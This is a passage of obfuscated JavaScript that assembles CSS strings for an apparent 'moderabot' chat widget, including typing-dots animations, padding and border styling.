21e998._0x487e3b,_0x21e998._0x507008,0x5aa,0x3a1)+':\x2050%'+';\x0a\x20\x20\x20'+_0x2dfc6e(0x4f,-_0x21e998._0x581bcf,_0x21e998._0x3a4dab,-_0x21e998._0x115c7e)+_0x5a4dc3(0x709,0x756,0x81a,0x63c)+_0x5a4dc3(_0x21e998._0x2a95f5,_0x21e998._0x543521,_0x21e998._0x39c845,0x146)+_0x2dfc6e(_0x21e998._0x5bfd83,_0x21e998._0x13480c,0xb01,_0x21e998._0x3a65e9)+_0x2dfc6e(0xbcb,_0x21e998._0x2edea5,_0x21e998._0xeff39d,0x8e6)+_0x2dfc6e(0xde5,0x4b6,0x9f6,_0x21e998._0x437631)+_0x5a4dc3(_0x21e998._0x431af3,-0x11e,0x32f,_0x21e998._0x21d45a)+_0x2dfc6e(-_0x21e998._0x33566b,0x4b6,_0x21e998._0x37d274,-_0x21e998._0x99c711)+_0x5a4dc3(_0x21e998._0x276744,_0x21e998._0x4f3a25,0x9a,0x454)+'on:\x20t'+_0x5a4dc3(_0x21e998._0x16e893,0x90f,0x88a,_0x21e998._0x35d161)+'Dots\x20'+_0x5a4dc3(_0x21e998._0x3cdf5e,0x413,_0x21e998._0x45aa51,_0x21e998._0x2fa480)+'infin'+_0x5a4dc3(0xb88,0xc08,_0x21e998._0x5c333e,0x92f)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-0x309,-_0x21e998._0x240825,_0x21e998._0x5d773d,0x102)+_0x2dfc6e(_0x21e998._0xa2066e,0xad6,0xaa7,0xb6a)+_0x5a4dc3(0x43b,0x430,0xb76,0x63b)+_0x2dfc6e(0xe3c,0xad3,0x9cd,0xcc7)+_0x2dfc6e(_0x21e998._0x2b2d99,_0x21e998._0x3dda42,_0x21e998._0x47fab2,_0x21e998._0x54f015)+_0x2dfc6e(_0x21e998._0x18bc74,0xed1,0xa0c,_0x21e998._0x1976eb)+'t-typ'+_0x2dfc6e(_0x21e998._0x3888ea,_0x21e998._0x36d9d9,0xaa0,0xb9f)+'ots\x20s'+_0x5a4dc3(_0x21e998._0x477aba,-_0x21e998._0x57c8bf,0x791,_0x21e998._0x58a9f4)+'th-ch'+_0x2dfc6e(0x8c3,_0x21e998._0x353cc3,0x737,0x402)+_0x2dfc6e(0x709,_0x21e998._0x409a1d,_0x21e998._0x14bf38,0x469)+_0x2dfc6e(-0x216,-_0x21e998._0x74d561,0x27f,_0x21e998._0x47adcf)+_0x2dfc6e(0x2e6,0x4d9,_0x21e998._0x51b78a,-0x19b)+_0x5a4dc3(0xc3e,0xec3,0x10de,0xb7e)+'ion-d'+_0x5a4dc3(_0x21e998._0x21ef67,_0x21e998._0x37b3d6,_0x21e998._0x483c3c,0x9f9)+_0x5a4dc3(-_0x21e998._0x1110c7,_0x21e998._0x21093d,-_0x21e998._0xf6f4b9,0x2d4)+_0x5a4dc3(-_0x21e998._0x14e017,0x195,0x5f7,0x283)+_0x2dfc6e(_0x21e998._0x198c96,0x530,_0x21e998._0x530135,_0x21e998._0x41c316)+_0x5a4dc3(0xc69,0x72d,_0x21e998._0x41a263,0x79b)+_0x2dfc6e(0x178,0x235,_0x21e998._0x427169,_0x21e998._0x4f930d)+_0x5a4dc3(0x219,_0x21e998._0x4e1801,0x4ef,0x352)+_0x5a4dc3(0x5c1,0x4c3,0xd18,0x979)+_0x5a4dc3(_0x21e998._0x697fc3,_0x21e998._0x2ea680,0x5c2,_0x21e998._0x5147dc)+_0x2dfc6e(_0x21e998._0x5e53f4,_0x21e998._0x42f5b8,_0x21e998._0x25f8a5,0x215)+_0x2dfc6e(0x8db,0x247,0x7a7,0x2ba)+_0x2dfc6e(_0x21e998._0x41c8b5,_0x21e998._0x105a46,_0x21e998._0x2cc2cd,_0x21e998._0x37e706)+_0x2dfc6e(0xfa2,0xbf6,_0x21e998._0xf5c8ac,_0x21e998._0xe31f36)+_0x5a4dc3(_0x21e998._0x1d443d,_0x21e998._0x5f3270,_0x21e998._0x234db7,_0x21e998._0x1c5173)+'child'+'(3)\x20{'+_0x5a4dc3(_0x21e998._0x576a47,_0x21e998._0x26f17d,_0x21e998._0x291b23,_0x21e998._0x27cbcb)+_0x2dfc6e(0x40c,_0x21e998._0x2465a4,0x27f,_0x21e998._0x19c3fe)+'\x20anim'+_0x5a4dc3(_0x21e998._0x449107,0x4b3,0xd8,0x3ef)+_0x2dfc6e(0x54d,0x658,0x115,-_0x21e998._0x5a4020)+_0x2dfc6e(_0x21e998._0x33ad74,_0x21e998._0x3a508a,_0x21e998._0x2f74f8,_0x21e998._0x455c15)+'4s;\x0a\x20'+_0x2dfc6e(0x3c4,-0x13e,_0x21e998._0xd349f5,_0x21e998._0x50cf6e)+_0x2dfc6e(0xafb,0x351,_0x21e998._0x35edfd,0x38e)+_0x2dfc6e(0xf4,0x3e8,_0x21e998._0x4798d0,_0x21e998._0x2264c4)+_0x2dfc6e(_0x21e998._0x918d79,_0x21e998._0x2470df,_0x21e998._0x56989c,0xbe0)+'eyfra'+_0x5a4dc3(_0x21e998._0x2e477e,_0x21e998._0x398a27,_0x21e998._0x565cb3,_0x21e998._0x3b8425)+_0x5a4dc3(0x41e,0x909,_0x21e998._0x254e27,_0x21e998._0x2a00b2)+'Dots\x20'+'{\x0a\x20\x20\x20'+_0x2dfc6e(0x2ec,0x5ce,_0x21e998._0x8f827d,-_0x21e998._0x1af855)+_0x2dfc6e(0xae1,_0x21e998._0x5a0684,0x7ad,_0x21e998._0x1f8e5d)+_0x5a4dc3(0xdd4,0x690,0xc88,0x986)+_0x2dfc6e(0x695,0xb88,_0x21e998._0x2cdc06,0x731)+'\x20{\x0a\x20\x20'+_0x2dfc6e(-_0x21e998._0x5d1318,-_0x21e998._0x578235,_0x21e998._0x220254,_0x21e998._0x20708d)+_0x2dfc6e(-_0x21e998._0x7ee868,0x3e4,_0x21e998._0xea7825,-_0x21e998._0x41e8b6)+_0x5a4dc3(_0x21e998._0x51c1a6,_0x21e998._0x284566,_0x21e998._0x110c8f,_0x21e998._0x3e0c27)+_0x5a4dc3(-0x2fe,0x344,_0x21e998._0x3aeaa7,_0x21e998._0x309331)+_0x2dfc6e(0x68c,_0x21e998._0x5a4682,_0x21e998._0x18bc74,_0x21e998._0x112e7c)+_0x2dfc6e(_0x21e998._0x547356,0xb,0x530,_0x21e998._0x4e11f2)+_0x5a4dc3(_0x21e998._0x2d717c,-_0x21e998._0xf8c784,0x118,0x3c7)+_0x5a4dc3(_0x21e998._0x22e512,_0x21e998._0x3bb82e,_0x21e998._0x1df6db,0xb4b)+_0x2dfc6e(_0x21e998._0xac2db5,_0x21e998._0x39b313,0x27f,0x2f3)+_0x5a4dc3(0x428,0x666,_0x21e998._0x37c299,_0x21e998._0x38bbd9)+_0x5a4dc3(0x9fc,_0x21e998._0x2970e3,0xe89,_0x21e998._0x32aece)+':\x200.4'+_0x2dfc6e(-0x197,-0x2d9,0x1df,-0x135)+_0x2dfc6e(_0x21e998._0xfae128,0xe0,0x27f,_0x21e998._0x5a5f00)+_0x5a4dc3(0xb53,0x9c1,_0x21e998._0x287444,_0x21e998._0x81edf2)+_0x5a4dc3(0x789,_0x21e998._0x51c49e,0x3bb,_0x21e998._0x25e17b)+_0x2dfc6e(0x44c,_0x21e998._0x5cfe26,0x91c,0x921)+_0x5a4dc3(_0x21e998._0x3ef9f4,0xc0e,_0x21e998._0x7e630d,0xa6a)+_0x5a4dc3(_0x21e998._0x257be3,0x545,0x19b,0x323)+_0x5a4dc3(_0x21e998._0x58763c,0x1a4,-0x24,_0x21e998._0x3dd739)+'\x20\x20tra'+'nsfor'+'m:\x20tr'+_0x2dfc6e(0xa92,_0x21e998._0x41049d,_0x21e998._0x136fbf,0xa65)+_0x5a4dc3(0x1bb,0x387,_0x21e998._0x3d9454,_0x21e998._0x2c54e0)+'8px);'+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x31d6bf,0x268,0x27f,_0x21e998._0xee5480)+_0x5a4dc3(0xe7,_0x21e998._0xc7b535,0x7f8,_0x21e998._0x38bbd9)+_0x5a4dc3(_0x21e998._0x1479c7,0x708,_0x21e998._0xc5d87f,_0x21e998._0x533fa8)+_0x5a4dc3(_0x21e998._0x4e274d,0xc4a,0xdc2,0x999)+_0x5a4dc3(-_0x21e998._0x5a8b5f,-0x1da,0x1d0,0x323)+_0x2dfc6e(-0x8,0x65c,_0x21e998._0x442bf7,-_0x21e998._0x4c33a6)+_0x5a4dc3(0x3de,0x87f,0xfe,_0x21e998._0x37c6ec)+_0x2dfc6e(_0x21e998._0x2c5c77,0x470,_0x21e998._0xd349f5,0x56d)+'}\x0a\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x42c5ae,-0x203,_0x21e998._0x596239,_0x21e998._0x157de7)+_0x5a4dc3(0x54,0x724,0x6b0,0x352)+_0x5a4dc3(_0x21e998._0x1a0bb0,0xa9d,_0x21e998._0x205f1d,_0x21e998._0x5ec11a)+_0x5a4dc3(0x90b,0xee2,0xe12,_0x21e998._0x36b7c0)+_0x5a4dc3(_0x21e998._0x235a0b,_0x21e998._0x4d55a7,0x3e7,0x6ad)+_0x5a4dc3(0x383,0xc61,0x990,_0x21e998._0x4cdc9a)+_0x2dfc6e(0x570,_0x21e998._0x3af7b8,0x19a,-0x3d)+_0x5a4dc3(0x54a,_0x21e998._0x22fb21,0x198,0x1e3)+_0x5a4dc3(_0x21e998._0x509d55,_0x21e998._0x44fcd6,_0x21e998._0x5b1268,0x323)+_0x2dfc6e(0x2a4,_0x21e998._0x5cdbbf,0x27f,-0x129)+'backg'+_0x2dfc6e(_0x21e998._0x2a7985,_0x21e998._0x586b6f,_0x21e998._0x6f3f09,_0x21e998._0x5c16c1)+':\x20whi')+('te;\x0a\x20'+_0x2dfc6e(0x223,-0x24,_0x21e998._0x4d3e19,0x6f8)+_0x2dfc6e(0xb68,0xeb3,0x998,_0x21e998._0x4e210c)+_0x2dfc6e(0x704,_0x21e998._0x2d1a05,0x86a,_0x21e998._0x47ee28)+'g:\x2016'+_0x2dfc6e(_0x21e998._0x24370e,0x59b,0xa9f,_0x21e998._0x36608f)+_0x2dfc6e(0xdc,0x298,_0x21e998._0x5435ee,0x417)+'px\x2024'+_0x5a4dc3(_0x21e998._0x4f6733,_0x21e998._0x52a660,_0x21e998._0x27f92c,_0x21e998._0x3cd81e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20f'+_0x5a4dc3(-_0x21e998._0x36745c,-_0x21e998._0x20e76a,0x58d,_0x21e998._0x2d7523)+'hrink'+_0x2dfc6e(_0x21e998._0xe6a277,0x3dc,0x86d,0xb77)+_0x2dfc6e(-_0x21e998._0x2012ef,_0x21e998._0x7ee868,_0x21e998._0x3d8c5f,_0x21e998._0x324146)+_0x5a4dc3(-0x1c1,0x886,0x700,0x323)+_0x5a4dc3(_0x21e998._0xc2462c,0x114b,_0x21e998._0x4e2e65,_0x21e998._0x51acaf)+_0x5a4dc3(_0x21e998._0x1dbc26,_0x21e998._0x587085,_0x21e998._0x5127bb,0x8c0)+_0x5a4dc3(0x967,0x4f0,0x23f,_0x21e998._0x3f4ce8)+_0x5a4dc3(_0x21e998._0x4455f6,0x694,_0x21e998._0x1f267e,0x9c7)+_0x2dfc6e(0x783,_0x21e998._0xb0cd,0x27f,_0x21e998._0x18763f)+_0x2dfc6e(0x6e,0x372,0x27f,-0x281)+_0x2dfc6e(0x3c1,0x99,_0x21e998._0x47ac9f,_0x21e998._0x15043c)+'ex:\x201'+_0x5a4dc3(0x4a3,_0x21e998._0x52c274,0x488,_0x21e998._0xccca04)+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x5a4dc3(0x189,0x48f,-_0x21e998._0x34a03b,0x323)+_0x5a4dc3(_0x21e998._0x32a2d0,_0x21e998._0x54a95f,_0x21e998._0xfbf164,0x998)+_0x2dfc6e(_0x21e998._0x6aee6b,_0x21e998._0x464bb4,0x6ab,_0x21e998._0x591145)+_0x5a4dc3(0x467,0x498,_0x21e998._0x23538f,0x3da)+'dget-'+_0x2dfc6e(_0x21e998._0x5b55a9,0xd9a,0x9c7,_0x21e998._0x5192d2)+_0x5a4dc3(_0x21e998._0x2ce14f,0xcb,_0x21e998._0x3c270c,_0x21e998._0x3629f8)+_0x5a4dc3(0x607,0x6a5,0xb65,0xb22)+'\x20{\x0a\x20\x20'+_0x2dfc6e(0x48c,_0x21e998._0x4cc0ac,0x27f,_0x21e998._0x5501a9)+'\x20\x20\x20po'+_0x2dfc6e(0x481,_0x21e998._0x19cbd8,_0x21e998._0xaf5811,_0x21e998._0x7535d)+_0x2dfc6e(0x432,0x7be,0x459,_0x21e998._0x1a6802)+_0x5a4dc3(_0x21e998._0x2048b4,0x10a5,0x615,_0x21e998._0x5640db)+_0x2dfc6e(0x81e,-0x1dd,0x37d,0x711)+_0x2dfc6e(_0x21e998._0x48d44b,_0x21e998._0x11aa84,0x27f,0x190)+_0x2dfc6e(0x1c8,0x234,_0x21e998._0x58903c,_0x21e998._0x4fc686)+_0x5a4dc3(-_0x21e998._0x56ddd7,0x199,0x27,_0x21e998._0x27e6c8)+_0x5a4dc3(0x9f5,_0x21e998._0x47197d,0x8fe,_0x21e998._0x4bad37)+_0x5a4dc3(0xc48,0x5be,0xec5,_0x21e998._0x1cf708)+_0x2dfc6e(-0x80,0x76d,0x27f,0x41a)+'\x20\x20\x20fl'+_0x2dfc6e(0xab0,_0x21e998._0x33a542,0x741,_0x21e998._0x22d22a)+_0x5a4dc3(0xb0b,0xc7b,0x955,0x7d5)+_0x5a4dc3(_0x21e998._0x3fe84f,0x18,_0x21e998._0x57d9ca,0x508)+_0x2dfc6e(_0x21e998._0x25c795,_0x21e998._0x5e6ce0,0x95a,0x968)+_0x2dfc6e(-_0x21e998._0x3c8129,0x791,_0x21e998._0x3bff9b,-0x261)+_0x5a4dc3(_0x21e998._0x41516b,0x745,_0x21e998._0x4a585c,_0x21e998._0x323dff)+_0x5a4dc3(0x548,_0x21e998._0x42c5d9,0x37d,_0x21e998._0xb94482)+_0x2dfc6e(-0x33e,-_0x21e998._0x5532ba,0x103,_0x21e998._0x2c5f7b)+_0x2dfc6e(0x30f,_0x21e998._0x16b706,_0x21e998._0x19c3c9,0x445)+_0x5a4dc3(0x75b,_0x21e998._0x31438e,0x234,_0x21e998._0x1dbc26)+_0x5a4dc3(0x812,_0x21e998._0x184f53,0xa67,_0x21e998._0x366688)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x756,_0x21e998._0x31d847,_0x21e998._0x1bf960,0x8ea)+_0x2dfc6e(_0x21e998._0x1f2247,-_0x21e998._0x1a4647,_0x21e998._0x45a375,0x4d4)+_0x2dfc6e(0x242,0x765,0x795,_0x21e998._0x496649)+_0x5a4dc3(0x68f,-0xe8,-0x50,0x323)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x80,_0x21e998._0x5e6e37,0xa8,0x53a)+_0x2dfc6e(0xdcb,0x607,_0x21e998._0x4c7a2b,0xef3)+_0x2dfc6e(_0x21e998._0x4e05bb,-_0x21e998._0x519406,0x446,-0xa4)+'id\x20#F'+_0x5a4dc3(0xd99,0xc59,0xf5e,0xbe8)+_0x5a4dc3(0x5a6,_0x21e998._0x6ec735,0x5b2,_0x21e998._0x3c95ff)+'ortan'+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x426,0x1aa,_0x21e998._0xa97252,0x4e0)+_0x2dfc6e(_0x21e998._0x160b94,0xe20,_0x21e998._0x10261a,0x6f5)+_0x5a4dc3(_0x21e998._0x5005ff,0x15f,0x1b0,_0x21e998._0x544361)+_0x2dfc6e(_0x21e998._0xd96cf,_0x21e998._0x502a9b,_0x21e998._0x3acf76,0x85c)+_0x5a4dc3(0x2e7,0x7cb,0x45a,_0x21e998._0x631330)+_0x2dfc6e(0x58,-0x232,0x27f,0x6a7)+_0x2dfc6e(_0x21e998._0xbc5421,0x4c1,0x998,0x8a9)+'addin'+_0x2dfc6e(0x81e,0x2df,_0x21e998._0x1710d0,-0x57)+'px\x2016'+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x85c76f,_0x21e998._0x471d0f,_0x21e998._0x3e1976,0xb21)+_0x2dfc6e(0x8f6,_0x21e998._0x5b9115,0x96f,_0x21e998._0x1cf8a8)+_0x2dfc6e(_0x21e998._0x4893b6,0x875,0x88e,0x41c)+_0x5a4dc3(0xb50,_0x21e998._0x43a34c,_0x21e998._0x620c5e,0xbc9)+_0x5a4dc3(0x3,0x47d,_0x21e998._0x388dad,0x283)+_0x2dfc6e(-_0x21e998._0x443b13,0x4a4,_0x21e998._0x2aeaa,0x1e2)+_0x5a4dc3(_0x21e998._0x5f2b66,_0x21e998._0x2ef602,_0x21e998._0xa95e11,_0x21e998._0x205f85)+_0x5a4dc3(_0x21e998._0x3ed326,0xaa8,0xd08,_0x21e998._0x46747d)+_0x5a4dc3(_0x21e998._0x2ae052,0x4bb,0x337,0x6a8)+'40px;'+_0x5a4dc3(_0x21e998._0x33c14e,0xedb,_0x21e998._0x119b67,_0x21e998._0x1d2758)+_0x5a4dc3(_0x21e998._0x469fc2,-0xb1,0x2cf,0x323)+'\x20over'+_0x2dfc6e(0x89c,_0x21e998._0x697fc3,_0x21e998._0x413576,0x490)+'\x20hidd'+'en;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+'ackgr'+_0x2dfc6e(0xe87,0xbd1,_0x21e998._0x324969,_0x21e998._0x570540)+_0x5a4dc3(_0x21e998._0x5d1318,-0x256,-0x1a,0x1aa)+_0x2dfc6e(_0x21e998._0x2294e9,_0x21e998._0x1964ba,0x436,_0x21e998._0x59e32c)+_0x5a4dc3(_0x21e998._0x5bd99a,0x155,-_0x21e998._0x33e413,_0x21e998._0x117a1c)+_0x2dfc6e(0xa8b,_0x21e998._0x58e7c7,0x966,_0x21e998._0x133e71)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xd2c,_0x21e998._0xf800f5,_0x21e998._0x3ab61c,0x98c)+_0x5a4dc3(0x9e0,0xa3c,_0x21e998._0x285127,0xa4f)+_0x5a4dc3(_0x21e998._0x4d6249,0x603,0x45e,_0x21e998._0x4d59ef)+_0x2dfc6e(-0x333,0x35e,0x126,0xcd)+'\x20!imp'+_0x2dfc6e(0xa20,0xdf5,_0x21e998._0xaefb2a,_0x21e998._0x38ee0f)+'t;\x0a\x20\x20'+_0x5a4dc3(-_0x21e998._0x53a8e0,-_0x21e998._0x4be326,0x2fe,0x323)+_0x2dfc6e(0x29d,_0x21e998._0x11e96b,_0x21e998._0x5218f9,0x298)+_0x5a4dc3(0x2f9,-0x90,-_0x21e998._0x56b9f2,_0x21e998._0x1f0956)+_0x5a4dc3(0xeca,_0x21e998._0x373bdc,0x6dc,_0x21e998._0x43bfac)+_0x2dfc6e(0x476,0x311,0x6ab,0x6cf)+_0x2dfc6e(0x770,0x6f3,0x336,-0x1bb)+'dget-'+_0x5a4dc3(0x81b,_0x21e998._0x4be8ca,0x767,_0x21e998._0x42d505)+_0x5a4dc3(_0x21e998._0x2b7cb4,0x6a3,0x713,_0x21e998._0x431370)+_0x2dfc6e(0x296,0x139,0x27f,-_0x21e998._0x57c8bf)+'\x20\x20\x20\x20d'+_0x2dfc6e(0x573,0xd6e,0x8a9,0xc5b)+_0x5a4dc3(_0x21e998._0x3bb97,0x88b,_0x21e998._0x133e71,_0x21e998._0x7084f)+'ex;\x0a\x20'+_0x2dfc6e(-_0x21e998._0x306bf4,_0x21e998._0x39184e,0x27f,_0x21e998._0x1e9d61)+_0x2dfc6e(_0x21e998._0x5127bb,0xb34,0x846,0xbd0)+_0x5a4dc3(0x80b,0x2ff,_0x21e998._0x2fb47d,0x550)+_0x5a4dc3(_0x21e998._0x429883,0x167,0x650,0x5a3)+_0x5a4dc3(_0x21e998._0x1cab26,-0xc0,-_0x21e998._0x21da50,0x323)+_0x2dfc6e(0xb60,0x867,0x998,0x4cf)+_0x2dfc6e(_0x21e998._0x34695a,_0x21e998._0x3af81e,0x86a,0x7fa)+'g:\x208p'+_0x5a4dc3(_0x21e998._0x5df836,0xcb9,_0x21e998._0xf2b7ba,_0x21e998._0xe9170)+_0x5a4dc3(0x9dd,_0x21e998._0x43829f,0xcc8,_0x21e998._0x292c07)+_0x5a4dc3(0x3ff,0x16f,0x78,_0x21e998._0xee58c8)+_0x5a4dc3(0x728,0x246,0x453,0x1eb)+_0x2dfc6e(_0x21e998._0x253d3c,0x1da,0x62e,0x940)+_0x2dfc6e(0x921,0xbd5,0x9ff,0x8d9)+'\x20cent'+'er;\x0a\x20'+_0x2dfc6e(-_0x21e998._0x41245e,_0x21e998._0x4b513b,_0x21e998._0x69405a,-0x29e)+_0x2dfc6e(0x499,0xc46,0x998,_0x21e998._0x72f2c8)+_0x2dfc6e(_0x21e998._0x48b51c,-0x303,_0x21e998._0xe9b96c,0x13)+'on:\x20a'+_0x2dfc6e(-_0x21e998._0x2ec41b,_0x21e998._0x167763,0x48d,_0x21e998._0x2aefc9)+_0x5a4dc3(0xd2c,_0x21e998._0x4e926b,0x50b,0x89a)+_0x5a4dc3(0x42e,_0x21e998._0x2e2d0d,-_0x21e998._0x3fbf38,_0x21e998._0x47e72b)+_0x2dfc6e(_0x21e998._0x311c27,_0x21e998._0xe3df89,_0x21e998._0x27fb74,_0x21e998._0x328ff4)+_0x2dfc6e(0x573,0x393,0x801,_0x21e998._0x406e26)+_0x5a4dc3(_0x21e998._0x471bd9,0x6fd,0x5ff,0x5e9)+_0x2dfc6e(0x7ef,0x185,0x42d,_0x21e998._0xbeba92)+_0x2dfc6e(-_0x21e998._0x39a68b,-0x163,0x27f,_0x21e998._0x34f9d8)+_0x2dfc6e(_0x21e998._0x5501a9,_0x21e998._0x4a23ac,_0x21e998._0x2ba041,0x311)+_0x2dfc6e(0x811,_0x21e998._0x5d651c,_0x21e998._0x135441,0xbd0)+_0x2dfc6e(-0x187,-_0x21e998._0x244227,0x1df,0x420)+_0x2dfc6e(_0x21e998._0x2d6812,_0x21e998._0x582141,0x27f,-0x227)+_0x2dfc6e(0x2c8,_0x21e998._0x2af481,_0x21e998._0x513bde,_0x21e998._0xce880)+_0x2dfc6e(-0x160,0xda,_0x21e998._0x467cbe,_0x21e998._0x22fb21)+_0x2dfc6e(0x1f4,_0x21e998._0x1ff583,_0x21e998._0x4d988e,_0x21e998._0x357462)+'hite;'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20bord'+'er-ra'+_0x5a4dc3(_0x21e998._0x4926ab,0x296,_0x21e998._0x5a76b7,0x641)+_0x2dfc6e(_0x21e998._0x139710,_0x21e998._0xb8a2aa,_0x21e998._0x2830f0,_0x21e998._0x93c4d1)+_0x2dfc6e(_0x21e998._0x5a5df5,_0x21e998._0x1a98e6,0x1df,_0x21e998._0x38d133)+'\x20\x20\x20\x20\x20'+'\x20\x20box'+_0x5a4dc3(_0x21e998._0x4a0cb2,0x697,0xe57,0x99a)+_0x5a4dc3(0xacd,_0x21e998._0x4f1f7e,_0x21e998._0x13bfec,0x9ae)+_0x5a4dc3(0x6a5,0xb90,_0x21e998._0x4c4d10,_0x21e998._0x5bd99a)+_0x2dfc6e(_0x21e998._0xe27706,0xbd,_0x21e998._0x19c3fe,0x727)+_0x2dfc6e(_0x21e998._0x47d217,0x4bd,0xe1,-0x2c7)+_0x5a4dc3(0x695,-0x7c,_0x21e998._0x58b40c,_0x21e998._0x4e99c6)+_0x2dfc6e(0x30e,_0x21e998._0x469137,_0x21e998._0x3104f4,_0x21e998._0x631a4)+_0x5a4dc3(-_0x21e998._0x5e578c,_0x21e998._0x42275e,0x179,_0x21e998._0x394996)+_0x2dfc6e(-0xfb,_0x21e998._0x4a660e,_0x21e998._0x52559e,-0x245)+_0x2dfc6e(_0x21e998._0x4e5ff5,-_0x21e998._0x1fa010,0x178,0x1a9)+_0x5a4dc3(0x5e2,_0x21e998._0x4251aa,_0x21e998._0x3f0242,_0x21e998._0x51635e)+'ottom'+_0x5a4dc3(_0x21e998._0x8f6906,_0x21e998._0x347e60,_0x21e998._0x651528,0x97d)+_0x5a4dc3(_0x21e998._0xb39498,_0x21e998._0x43e6d4,0x497,0x283)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x28706b,0x286,0x6f7,_0x21e998._0x5147a8)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x665,_0x21e998._0x1ff707,0x12d,_0x21e998._0x257cd0)+_0x2dfc6e(_0x21e998._0x4dfbd4,0xe17,_0x21e998._0x5b3385,_0x21e998._0x50c1d3)+_0x2dfc6e(0x7ff,_0x21e998._0x415e04,_0x21e998._0x46dc60,_0x21e998._0x2a4514)+_0x5a4dc3(0x584,-_0x21e998._0x402dd5,0x17f,_0x21e998._0x1d5d68)+'yping')+(_0x5a4dc3(0xf49,0x667,0x9db,_0x21e998._0x5393a0)+_0x2dfc6e(0x682,_0x21e998._0x413932,_0x21e998._0x4414fb,0x2aa)+_0x5a4dc3(-_0x21e998._0xb6b998,_0x21e998._0x5f158c,_0x21e998._0x526614,0x323)+'\x20\x20\x20wi'+_0x2dfc6e(_0x21e998._0x4f2f35,0xb11,0xb19,_0x21e998._0x525f34)+_0x5a4dc3(_0x21e998._0x51edc2,_0x21e998._0x2d5878,0x76e,0x552)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x5777ed,0x63b,_0x21e998._0xef08e1,_0x21e998._0x2014d3)+_0x2dfc6e(0xaf7,0xe45,0x92b,0xc8f)+_0x2dfc6e(0x6d6,0x480,0x1e0,_0x21e998._0x331c47)+_0x5a4dc3(_0x21e998._0x330d7a,0xbd2,0xd57,0x996)+_0x2dfc6e(-_0x21e998._0x5e608a,_0x21e998._0x294f58,_0x21e998._0x532283,_0x21e998._0x4d59ef)+_0x2dfc6e(_0x21e998._0x22b705,-_0x21e998._0x1bd631,0x386,0x35f)+'rder-'+_0x5a4dc3(0x44d,_0x21e998._0x492685,_0x21e998._0x336543,0x327)+_0x5a4dc3(_0x21e998._0x5b8fce,0x651,0x100e,0xb61)+_0x2dfc6e(0x1b2,0x76b,0x42d,0x466)+_0x5a4dc3(-0x201,0x3f1,_0x21e998._0x257ebe,0x323)+_0x5a4dc3(_0x21e998._0xf57892,0x4a7,0x91c,_0x21e998._0x3fa2a1)+_0x5a4dc3(0x6a0,0xb03,0xbd9,0x8a6)+_0x2dfc6e(_0x21e998._0x175db9,_0x21e998._0x247625,0x326,-_0x21e998._0xbdd269)+_0x2dfc6e(_0x21e998._0x521bde,0x7c6,_0x21e998._0x1ac938,_0x21e998._0x295d06)+_0x5a4dc3(-0x115,-0xd,-0xbd,0x248)+_0x5a4dc3(-0x88,0x5c9,_0x21e998._0x21712b,_0x21e998._0x3d6e21)+_0x5a4dc3(_0x21e998._0x21d914,0x18a,0x5be,0x3b3)+_0x2dfc6e(0x58e,_0x21e998._0x5bd863,0xada,0xb82)+_0x5a4dc3(0x528,0x4fb,0x38b,0x8c0)+'typin'+_0x2dfc6e(0x434,_0x21e998._0x4c7a2b,0x481,-_0x21e998._0x55e8a8)+_0x2dfc6e(_0x21e998._0xf40d26,0x870,0x3ed,0x6f2)+_0x2dfc6e(-_0x21e998._0x5c5df3,_0x21e998._0x4abc9d,_0x21e998._0x3242c4,_0x21e998._0x572e)+';\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x178ea0,_0x21e998._0x22af18,0x244,_0x21e998._0xee58c8)+'}\x0a\x0a\x20\x20'+_0x5a4dc3(0x35,_0x21e998._0x57efea,_0x21e998._0x2c9a44,_0x21e998._0x38d20e)+'\x20.mod'+'erabo'+_0x2dfc6e(_0x21e998._0x26f9fa,0x765,_0x21e998._0x5b2346,0x587)+'get-t'+_0x5a4dc3(0x92f,_0x21e998._0x3d7770,_0x21e998._0x543521,0x84b)+'\x20span'+_0x5a4dc3(_0x21e998._0xb854b5,_0x21e998._0x55fed4,0xdc9,_0x21e998._0x555aa9)+_0x2dfc6e(0xb14,_0x21e998._0x611822,0xb46,0xef2)+_0x2dfc6e(_0x21e998._0x40f075,_0x21e998._0x3af5eb,0xb13,0x98e)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x5b39ee,-_0x21e998._0x5d95cb,_0x21e998._0x490d36,_0x21e998._0x22e83e)+_0x2dfc6e(0x17c,_0x21e998._0x297847,0x34b,0x4a9)+'-dela'+_0x5a4dc3(_0x21e998._0x2baddf,0xa2a,_0x21e998._0x99cd40,0xb68)+_0x2dfc6e(-_0x21e998._0x503cfe,-0x38,_0x21e998._0x366e3b,_0x21e998._0x3b3fc6)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x4ee,0x78e,_0x21e998._0x342e40,_0x21e998._0x568628)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x31b,0x300,_0x21e998._0x2b639a,0x773)+_0x2dfc6e(0x3e5,-0x151,0x179,-0x3e2)+_0x2dfc6e(0x499,-0x1ed,0x133,_0x21e998._0x1a8401)+_0x5a4dc3(_0x21e998._0x5b811f,_0x21e998._0x68b1a4,0x459,0x69d)+'-typi'+'ng\x20sp'+_0x2dfc6e(0x1f8,_0x21e998._0x37acdc,_0x21e998._0x536121,_0x21e998._0x713b44)+_0x5a4dc3(0x5d3,_0x21e998._0x124a11,_0x21e998._0xc5dd21,_0x21e998._0x7835c6)+'ld(3)'+_0x5a4dc3(_0x21e998._0x5617f6,0x352,_0x21e998._0xa5f98e,_0x21e998._0x354cbf)+_0x5a4dc3(0x1c7,_0x21e998._0x5778e5,_0